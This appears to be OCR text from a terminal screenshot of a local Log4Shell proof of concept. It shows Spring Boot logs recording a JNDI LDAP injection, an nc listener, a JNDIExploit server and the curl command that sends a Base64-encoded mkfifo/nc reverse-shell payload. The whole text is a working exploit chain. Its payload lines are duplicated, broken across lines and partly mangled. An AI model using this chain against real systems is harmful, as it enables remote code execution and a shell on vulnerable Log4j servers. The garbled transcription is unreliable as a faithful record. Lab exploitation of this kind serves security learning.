 oot in /)
2021-12-17 22:35:02.408  INFO 1 --- [           main] i.p.l.l.Log4shellpocApplication          : No active profile set, falling back to default profiles: default
2021-12-17 22:35:04.074  INFO 1 --- [           main] o.s.b.w.e.t.TomcatWebServer              : Tomcat initialized with port(s): 8080 (http)
2021-12-17 22:35:04.095  INFO 1 --- [           main] o.a.c.c.StandardService                  : Starting service [Tomcat]
2021-12-17 22:35:04.096  INFO 1 --- [           main] o.a.c.c.StandardEngine                   : Starting Servlet engine: [Apache Tomcat/9.0.55]
2021-12-17 22:35:04.219  INFO 1 --- [           main] o.a.c.c.C.[.[.[/]                        : Initializing Spring embedded WebApplicationContext
2021-12-17 22:35:04.221  INFO 1 --- [           main] w.s.c.ServletWebServerApplicationContext : Root WebApplicationContext: initialization completed in 1606 ms
2021-12-17 22:35:05.362  INFO 1 --- [           main] o.s.b.w.e.t.TomcatWebServer              : Tomcat started on port(s): 8080 (http) with context path ''
2021-12-17 22:35:05.400  INFO 1 --- [           main] i.p.l.l.Log4shellpocApplication          : Started Log4shellpocApplication in 3.687 seconds (JVM running for 4.491)
2021-12-17 22:36:15.115  INFO 1 --- [nio-8080-exec-1] o.a.c.c.C.[.[.[/]                        : Initializing Spring DispatcherServlet 'dispatcherServlet'
2021-12-17 22:36:15.115  INFO 1 --- [nio-8080-exec-1] o.s.w.s.DispatcherServlet                : Initializing Servlet 'dispatcherServlet'
2021-12-17 22:36:15.118  INFO 1 --- [nio-8080-exec-1] o.s.w.s.DispatcherServlet                : Completed initialization in 2 ms
2021-12-17 22:36:15.172  INFO 1 --- [nio-8080-exec-1] log4shellpoc logger                      : User agent used was: ${jndi:ldap://172.17.0.1:1389/Basic/Command/Base64/cm0gL3RtcC9mO2:1389/Basic/Command/Base64/cm0gL3RtcC9mO2
1rZmlmbyAvdG1wL2Y7Y2F0IC90bXAvZnwvYmluL3NoIC1pIDI%2BJjF8bmMgMTcyLjE3LjAuMSA0NDQ1ID4vdG1wL2YK}        â1rZmlmbyAvdG1wL2Y7Y2F0IC90bXAvZnwvYmluL3NoIC1pIDI%2BJjF8bmMgMTcyLjE3LjAuMSA0NDQ1ID4vdG1wL2YK}
juancho💀hackbox:~$ nc -lvnp 4445
Listening on 0.0.0.0 4445
juancho💀hackbox:~$ java -jar /tmp/JNDIExploit-1.2-SNAPSHOT.jar -i 172.17.0.1 -p 8888
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 8888...
juancho💀hackbox:~$ curl http://localhost:8080/api -H 'User-Agent: $
{jndi:ldap://172.17.0.1:1389/Basic/Command/Base64/cm0gL3RtcC9mO2:138
9/Basic/Command/Base64/cm0gL3RtcC9mO21rZmlmbyAvdG1wL2Y7Y2F0IC90bXAvZ
nwvYmluL3NoIC1pIDI%2BJjF8bmMgMTcyLjE3LjAuMSA0NDQ1ID4vdG1wL2YK}
  |1rZmlmbyAvdG1wL2Y7Y2F0IC90bXAvZnwvYmluL3NoIC1pIDI%2BJjF8bmMgMTcyL
jE3LjAuMSA0NDQ1ID4vdG1wL2YK}'; echo
GET request to /api is successful.
juancho💀hackbox:~$
❐ 0 ↑ 11h 57m 1 pidnull 2 Notes 3 HackTheBox 4 bash 5 bash ↑ 94% | 23:36 | 17 Dec juancho hackbox